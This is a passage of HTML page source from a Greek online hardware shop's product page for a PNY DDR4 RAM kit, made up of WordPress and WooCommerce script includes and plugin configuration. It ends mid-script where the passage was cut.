\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/vendor/slick.min.js?ver=2.4.3" id="slick-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=4.2.8" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/vendor/jquery.magnific-popup.min.js?ver=2.4.3" id="magnific-popup-js"></script>
<script type="text/javascript" id="woosq-frontend-js-extra">
/* <![CDATA[ */
var woosq_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"5bfc92ebc4","view":"popup","effect":"mfp-3d-unfold","scrollbar":"yes","auto_close":"yes","hashchange":"no","cart_redirect":"no","cart_url":"https://pcgadgetsplus.gr/cart/","close":"\u0388\u03be\u03bf\u03b4\u03bf\u03c2","next_prev":"yes","next":"\u0395\u03c0\u03bf\u03bc","prev":"\u03a0\u03c1\u03bf\u03b7\u03b3","thumbnails_effect":"no","related_slick_params":"{\"slidesToShow\":2,\"slidesToScroll\":2,\"dots\":true,\"arrows\":false,\"adaptiveHeight\":true,\"rtl\":false}","thumbnails_slick_params":"{\"slidesToShow\":1,\"slidesToScroll\":1,\"dots\":true,\"arrows\":true,\"adaptiveHeight\":false,\"rtl\":false}","thumbnails_zoom_params":"{\"duration\":120,\"magnify\":1}","quick_view":"0"};
//# sourceURL=woosq-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-quick-view/assets/js/frontend.js?ver=4.2.8" id="woosq-frontend-js"></script>
<script type="text/javascript" id="woosw-frontend-js-extra">
/* <![CDATA[ */
var woosw_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"13fdb2741d","added_to_cart":"no","auto_remove":"no","page_myaccount":"yes","menu_action":"open_page","reload_count":"no","perfect_scrollbar":"yes","wishlist_url":"https://pcgadgetsplus.gr/wishlist/","button_action":"list","message_position":"right-top","button_action_added":"popup","empty_confirm":"This action cannot be undone. Are you sure?","delete_confirm":"This action cannot be undone. Are you sure?","copied_text":"Copied the wishlist link:","menu_text":"Wishlist","button_text":"\u0391\u03b3\u03b1\u03c0\u03b7\u03bc\u03ad\u03bd\u03b1","button_text_added":"\u0394\u03b5\u03af\u03c4\u03b5 \u03c4\u03b1 \u03b1\u03b3\u03b1\u03c0\u03b7\u03bc\u03ad\u03bd\u03b1","button_normal_icon":"woosw-icon-5","button_added_icon":"woosw-icon-8","button_loading_icon":"woosw-icon-4"};
//# sourceURL=woosw-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-wishlist-premium/assets/js/frontend.js?ver=5.0.7" id="woosw-frontend-js"></script>
<script type="text/javascript" id="shopic-theme-js-extra">
/* <![CDATA[ */
var shopicAjax = {"ajaxurl":"https://pcgadgetsplus.gr/wp-admin/admin-ajax.php"};
//# sourceURL=shopic-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/frontend/main.js?ver=2.4.3" id="shopic-theme-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/skip-link-focus-fix.min.js?ver=20130115" id="shopic-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/frontend/text-editor.js?ver=2.4.3" id="shopic-text-editor-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/frontend/search-popup.js?ver=2.4.3" id="shopic-search-popup-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/frontend/nav-mobile.js?ver=2.4.3" id="shopic-nav-mobile-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/frontend/login.js?ver=2.4.3" id="shopic-ajax-login-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"M\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Facebook","shareOnTwitter":"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Twitter","pinIt":"\u039a\u03b1\u03c1\u03c6\u03af\u03c4\u03c3\u03c9\u03bc\u03b1","download":"\u039b\u03ae\u03c8\u03b7","downloadImage":"\u039a\u03b1\u03c4\u03ad\u03b2\u03b1\u03c3\u03bc\u03b1 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1\u03c2","fullscreen":"\u03a0\u03bb\u03ae\u03c1\u03b7\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7","zoom":"\u039c\u03b5\u03b3\u03ad\u03bd\u03b8\u03c5\u03bd\u03c3\u03b7","share":"\u039a\u03bf\u03b9\u03bd\u03ae \u03c7\u03c1\u03ae\u03c3\u03b7","playVideo":"\u0391\u03bd\u03b1\u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae \u0392\u03af\u03bd\u03c4\u03b5\u03bf","previous":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf","next":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf","close":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u039a\u03b1\u03c4\u03b1\u03ba\u03cc\u03c1\u03c5\u03c6\u03b7 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u039f\u03c1\u03b9\u03b6\u03cc\u03bd\u03c4\u03b9\u03b1 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u03a6\u03bf\u03c1\u03b7\u03c4\u03cc\u03c2 \u03c5\u03c0\u03bf\u03bb\u03bf\u03b3\u03b9\u03c3\u03c4\u03ae\u03c2","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/pcgadgetsplus.gr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/pcgadgetsplus.gr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/pcgadgetsplus.gr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"97ff298056"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":7765,"title":"PNY%20Memory%20PC%20XLR8%20Gaming%20EPIC-X%20RGB%E2%84%A2%20DDR4%203200MHz%20%E2%80%93%2016GB%20%282x8GB%29%20MD16GK2D4320016XRGB%20EU%20%E2%80%93%20PC%20Gadgets%20Plus%20%7C%20Hardware%20%7C%20%CE%91%CE%BD%CE%B1%CE%BB%CF%8E%CF%83%CE%B9%CE%BC%CE%B1","excerpt":"\u03a4\u03bf kit \u03c4\u03b7\u03c2 PNY \u03b3\u03b9\u03b1 desktop \u03b4\u03b9\u03b1\u03b8\u03ad\u03c4\u03b5\u03b9 2 DDR4 \u03bc\u03bd\u03ae\u03bc\u03b5\u03c2 RAM, \u03c7\u03c1\u03bf\u03bd\u03b9\u03c3\u03bc\u03ad\u03bd\u03b5\u03c2 \u03c3\u03c4\u03b1 3200MHz, \u03bc\u03b5 \u03c3\u03c5\u03bd\u03bf\u03bb\u03b9\u03ba\u03ae \u03c7\u03c9\u03c1\u03b7\u03c4\u03b9\u03ba\u03cc\u03c4\u03b7\u03c4\u03b1 16GB. O \u03c7\u03c1\u03cc\u03bd\u03bf\u03c2 \u03b1\u03c0\u03cc\u03ba\u03c1\u03b9\u03c3\u03b7\u03c2 \u03c4\u03b7\u03c2 \u03bc\u03bd\u03ae\u03bc\u03b7\u03c2 RAM \u03c3\u03c4\u03b9\u03c2 \u03b5\u03bd\u03c4\u03bf\u03bb\u03ad\u03c2 \u03c0\u03bf\u03c5 \u03b4\u03ad\u03c7\u03b5\u03c4\u03b1\u03b9 \u03b1\u03c0\u03cc \u03c4\u03bf \u03c3\u03cd\u03c3\u03c4\u03b7\u03bc\u03b1 \u03bf\u03bd\u03bf\u03bc\u03ac\u03b6\u03b5\u03c4\u03b1\u03b9 CAS Latency. \u038c\u03c3\u03bf \u03bc\u03b9\u03ba\u03c1\u03cc\u03c4\u03b5\u03c1\u03bf\u03c2, \u03c4\u03cc\u03c3\u03bf \u03ba\u03b1\u03bb\u03cd\u03c4\u03b5\u03c1\u03b1 \u03b3\u03b9\u03b1 \u03bc\u03bd\u03ae\u03bc\u03b5\u03c2 \u03bc\u03b5 \u03af\u03b4\u03b9\u03b1 \u03c3\u03c5\u03c7\u03bd\u03cc\u03c4\u03b7\u03c4\u03b1, \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03ac \u03b7 \u03c3\u03c5\u03c7\u03bd\u03cc\u03c4\u03b7\u03c4\u03b1 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c0\u03b9\u03bf \u03c3\u03b7\u03bc\u03b1\u03bd\u03c4\u03b9\u03ba\u03ae \u03b3\u03b9\u03b1 \u03c4\u03b7\u03bd \u03c4\u03b1\u03c7\u03cd\u03c4\u03b7\u03c4\u03b1 \u03c4\u03b7\u03c2 \u03bc\u03bd\u03ae\u03bc\u03b7\u03c2. \u039f\u03b9 \u03bc\u03bd\u03ae\u03bc\u03b5\u03c2 \u03c4\u03bf\u03c5 kit \u03ad\u03c7\u03bf\u03c5\u03bd CAS Latency 16. \u0394\u03b9\u03b1\u03b8\u03ad\u03c4\u03b5\u03b9 \u03b5\u03bd\u03c3\u03c9\u03bc\u03b1\u03c4\u03c9\u03bc\u03ad\u03bd\u03bf \u03c6\u03c9\u03c4\u03b9\u03c3\u03bc\u03cc RGB \u03c0\u03bf\u03bb\u03bb\u03b1\u03c0\u03bb\u03ce\u03bd \u03c7\u03c1\u03c9\u03bc\u03ac\u03c4\u03c9\u03bd. \u039f RGB \u03c6\u03c9\u03c4\u03b9\u03c3\u03bc\u03cc\u03c2 \u03bc\u03c0\u03bf\u03c1\u03b5\u03af \u03bd\u03b1 \u03c0\u03ac\u03c1\u03b5\u03b9 \u03b4\u03b9\u03ac\u03c6\u03bf\u03c1\u03b5\u03c2 \u03b1\u03c0\u03bf\u03c7\u03c1\u03ce\u03c3\u03b5\u03b9\u03c2 \u03c3\u03c5\u03bd\u03b4\u03c5\u03ac\u03b6\u03bf\u03bd\u03c4\u03b1\u03c2 \u03c4\u03b1 \u03c7\u03c1\u03ce\u03bc\u03b1\u03c4\u03b1, \u03ba\u03cc\u03ba\u03ba\u03b9\u03bd\u03bf, \u03c0\u03c1\u03ac\u03c3\u03b9\u03bd\u03bf \u03ba\u03b1\u03b9 \u03bc\u03c0\u03bb\u03b5, \u03c0\u03c1\u03bf\u03c3\u03c6\u03ad\u03c1\u03bf\u03bd\u03c4\u03b1\u03c2 \u03bc\u03bf\u03bd\u03c4\u03ad\u03c1\u03bd\u03bf \u03b1\u03b9\u03c3\u03b8\u03b7\u03c4\u03b9\u03ba\u03cc \u03b1\u03c0\u03bf\u03c4\u03ad\u03bb\u03b5\u03c3\u03bc\u03b1.\r\n<ul>\r\n \t<li>\u039c\u03ad\u03b3\u03b5\u03b8\u03bf\u03c2: DIMM<\/li>\r\n \t<li>\u03a3\u03c5\u03c7\u03bd\u03cc\u03c4\u03b7\u03c4\u03b1: 3200MHz<\/li>\r\n \t<li>\u03a4\u03cd\u03c0\u03bf\u03c2: DDR4<\/li>\r\n<\/ul>","featuredImage":"https:\/\/pcgadgetsplus.gr\/wp-content\/uploads\/2022\/02\/1-190.jpeg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://pcgadgetsplus.gr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/woocommerce/header-cart.min.js?ver=2.4.3" id="shopic-header-cart-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/footer.min.js?ver=2.4.3" id="shopic-handheld-footer-bar-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/tooltipster.bundle.js?ver=2.4.3" id="tooltipster-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/woocommerce/main.min.js?ver=2.4.3" id="shopic-products-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/woocommerce/quantity.min.js?ver=2.4.3" id="shopic-input-quantity-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/woocommerce/cart-canvas.min.js?ver=2.4.3" id="shopic-cart-canvas-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/sticky-add-to-cart.min.js?ver=2.4.3" id="shopic-sticky-add-to-cart-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/frontend/countdown.js?ver=2.4.3" id="shopic-countdown-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/vendor/spritespin.js?ver=2.4.3" id="spritespin-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/vendor/jquery.sticky-kit.min.js?ver=2.4.3" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/woocommerce/single.min.js?ver=2.4.3" id="shopic-single-product-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=3.3.2" id="woof_tooltip-js-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/icheck/icheck.min.js?ver=3.3.2" id="icheck-jquery-js"></script>
<script type="text/javascript" id="woof_front-js-extra">
/* <![CDATA[ */
var woof_filter_titles = {"by_price":"by_price","product_brand":"\u039c\u03ac\u03c1\u03ba\u03b5\u03c2","pa_ram":"\u03a0\u03c1\u03bf\u03ca\u03cc\u03bd Ram"};
//# sourceURL=woof_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="woof_front-js-before">
/* <![CDATA[ */
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                        woof_current_page_link = "https://pcgadgetsplus.gr/shop/";
                        var woof_link = 'https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/';
        
        var woof_ajaxurl = "https://pcgadgetsplus.gr/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "date",
        'perpage': "per page",
        'pricerange': "price range",
        'menu_order': "menu order",
        'popularity': "popularity",
        'rating': "rating",
        'price': "price low to high",
        'price-desc': "price high to low",
        'clear_all': "Clear All"
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
                    woof_show_price_search_button = 1;
        
        var woof_show_price_search_type = 3;

        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                                icheck_skin.skin = "flat";
            icheck_skin.color = "red";
            if (window.navigator.msPointerEnabled && navigator.msMaxTouchPoints > 0) {
            /*icheck_skin = 'none';*/
            }
        
        var woof_select_type = 'chosen';


                var woof_current_values = '[]';
                var woof_lang_loading = "Loading ...";

        
        var woof_lang_show_products_filter = "show products filter";
        var woof_lang_hide_products_filter = "hide products filter";
        var woof_lang_pricerange = "price range";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =1;
        var woof_ajaxurl = "https://pcgadgetsplus.gr/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 1;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/img/minus.svg";


        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "min_rating","product_brand","product_visibility","product_cat","product_tag","pa_gpu-chipset","pa_led","pa_mem-channels","pa_modularity","pa_mon-refresh","pa_panel-type","pa_psu-certification","pa_ram","pa_sd-speed-class","pa_socket-υπ","pa_threads","pa_vram-μνήμη","pa_ανάλυση","pa_διαθεσιμότητα","pa_διάσταση-mm","pa_δυνατ","pa_ε-συνδέσεις","pa_είδος-βάσης","pa_έκδοση-usb","pa_εξ-συνδέσεις","pa_επ-θορ-dba","pa_έτος-κυκλοφ","pa_ισχύς-watt","pa_κανάλια-ηχου","pa_κατ-chipset","pa_μέγ-μνήμης","pa_μεγεθ-οθόνης","pa_μέγεθος-ssd","pa_μέγεθος-δισκου","pa_μέγεθος-κουτιού","pa_μέγεθος-μητ","pa_μέγεθος-σ-δ","pa_μέγεθος-τροφ","pa_μήκος-mm","pa_μοντ-chipset","pa_οικογένεια","pa_παρ-ρεύματος","pa_πρόσθετα","pa_προτ-χρήση","pa_προτ-χρήση-sd","pa_πρότυπα","pa_πυρήνες","pa_σετ","pa_συμβατότητα","pa_συνδ-μητρικές","pa_συνδεσ-gpu","pa_σύνδεση","pa_συσκευασία","pa_συχνότητα","pa_τ-κγραφικών","pa_τα-περ-rpm","pa_τύ-υπολογιστή","pa_τύπος-κ-η","pa_τύπος-κάρτας","pa_τύπος-μνήμης","pa_τύπος-σ-δ","pa_υπ-μνήμες","pa_φωτισμός","pa_χρώμα","pa_χωρητικότητα"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
        

        
        var woof_overlay_skin = "default";

         function woof_js_after_ajax_done() { jQuery(document).trigger('woof_ajax_done'); }
//# sourceURL=woof_front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=3.3.2" id="woof_front-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=3.3.2" id="woof_radio_html_items-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=3.3.2" id="woof_checkbox_html_items-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=3.3.2" id="woof_select_html_items-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=3.3.2" id="woof_mselect_html_items-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=3.3.2" id="chosen-drop-down-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.3" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/pcgadgetsplus.gr\/wp-admin\/admin-ajax.php","nonce":"229c2bf16a","urls":{"assets":"https:\/\/pcgadgetsplus.gr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/pcgadgetsplus.gr\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/pcgadgetsplus.gr\/cart\/","checkout_page_url":"https:\/\/pcgadgetsplus.gr\/checkout\/","fragments_nonce":"06f36b07fe"}},"facebook_sdk":{"lang":"el","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/pcgadgetsplus.gr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.3" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.3" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/elementor-frontend.js?ver=2.4.3" id="shopic-elementor-frontend-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f7a791e6ac512061f89ced160788e450","fragment_name":"wc_fragments_f7a791e6ac512061f89ced160788e450","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
    <script>
       (function($){

        if(! window._is_wcfm_product_form){
                return;
        }

        var __uploaderOpen = null;

        function toggleProcessableState(ev){
            __uploadedOpen = setInterval(function(){
                if(wp.media.frame){
                    clearInterval(__uploaderOpen);
                    wp.media.frame.uploader.uploader.param('_processable_image', true);
                    wp.media.frame.on('close escape', function(){
                        wp.media.frame.uploader.uploader.param('_processable_image', false);
                    });
            }
            }, 100);
        }

            $('.wcfm-wp-fields-uploader').each(function(){
                $(this).find('img').on('click', toggleProcessableState);
            });

            $('#gallery_img').on('click', '.add_multi_input_block',function(){
                
                $('.wcfm-wp-fields-uploader').each(function(){
                    $(this).find('img').off('click', toggleProcessableState);
               });
               
               $('.wcfm-wp-fields-uploader').each(function(){
                     $(this).find('img').on('click', toggleProcessableState);
                });
            });
           
               
      
       })(jQuery);
    </script>
            <script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pcgadgetsplus.gr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new 